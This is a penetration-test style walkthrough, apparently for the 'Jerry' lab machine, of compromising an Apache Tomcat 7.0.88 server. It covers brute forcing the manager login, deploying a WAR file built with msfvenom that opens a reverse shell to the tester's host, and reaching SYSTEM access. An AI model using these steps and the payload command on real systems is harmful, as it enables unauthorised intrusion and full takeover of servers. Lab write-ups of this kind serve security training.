 5 Internal Network Compromise Walkthrough

During the assessment, Kitty was able to gain an initial foothold on the target host by exploiting weak credentials. The Tomcat manager page was accessed using weak credentials obtained through brute forcing, after which a malicious file was deployed through the management interface to obtain full system-level access (NT AUTHORITY\SYSTEM) — no further privilege escalation was required.

5.1 Detailed Walkthrough

Kitty performed the following to obtain system-level access on the Jerry target host.

1. Network scanning identified Apache Tomcat 7.0.88 running on TCP port 8080
2. The /manager/html endpoint revealed an exposed Tomcat manager page
3. The Tomcat manager page was accessed using weak credentials obtained through brute forcing
4. The manager interface allowed WAR file upload and deployment
5. A malicious WAR file was uploaded and deployed, resulting in a reverse shell with NT AUTHORITY\SYSTEM privileges — no privilege escalation required

Detailed reproduction steps for this attack chain are as follows:

Nmap scanning of the target host identified one open service: Apache Tomcat 7.0.88 running on TCP port 8080.

Navigating to http://10.129.136.9:8080/manager/html in the browser revealed a Tomcat manager page protected by Basic Authentication.

Used Metasploit auxiliary/scanner/http/tomcat_mgr_login to brute force credentials, and identified valid credentials (Username: tomcat / Password: s3cret).

Authenticated to the Tomcat manager page using the obtained credentials. The manager interface provided a WAR file upload and deployment functionality.

Generated a malicious WAR file containing a reverse shell payload using msfvenom:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.15.205 LPORT=4444 -f war -o shell.war

Set up a listener and uploaded shell.war via the WAR deployment section. Triggering the deployed application returned a reverse shell. Running whoami confirmed access as NT AUTHORITY\SYSTEM — no privilege escalation was required.

C:\apache-tomcat-7.0.88> whoami
nt authority\system